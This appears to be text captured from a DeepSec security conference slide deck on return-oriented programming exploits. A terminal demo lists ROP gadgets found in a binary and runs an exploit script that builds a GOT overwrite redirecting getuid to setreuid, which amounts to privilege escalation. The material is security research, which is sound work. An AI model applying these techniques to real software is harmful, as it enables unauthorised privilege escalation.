 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
Applications Places System Thu Jul 22, 11:01 PM Long Le Dinh
longld@fedora13:~/demo
File Edit View Terminal Tabs Help
root@fedora13:~
longld@fedora13:~/demo
0x80485d7L: pop edi ; pop ebp ;;
0x80485d6L: pop esi ; pop edi ; pop ebp ;;
search add [ %
Searching for ROP gadget: add [ % with constraints: []
0x8048383L: add [eax+0x5b] bl ; leave ;;
0x804855bL: add [eax] al ; add [eax] al ; leave ;;
0x8048361L: add [eax] al ; add [ebx-0x7f] bl ;;
0x8048615L: add [eax] al ; add [ebx-0x7f] bl ;;
0x804855cL: add [eax] al ; add cl cl ;;
0x804855dL: add [eax] al ; leave ;;
0x80484aeL: add [ebp+0x5b042464] ecx ; pop ebp ;;
0x8048363L: add [ebx-0x7f] bl ;;
0x8048617L: add [ebx-0x7f] bl ;;
0x80484dcL: add [edi-0x2f00f7fc] dl ; leave ;;
[longld@fedora13 demo]$
[longld@fedora13 demo]$ less exploit.py
[longld@fedora13 demo]$ ./exploit.py vuln
Loading asm gadgets from file: vuln.ggt ...
Generating gadgets for vuln with backward depth=3
It may take few minutes depends on the depth and file size...
Processing code block 1/1
Generated 60 gadgets
Dumping asm gadgets to file: vuln.ggt ...
Generating GOT overwriting: getuid@GOT getuid -> setreuid
15:14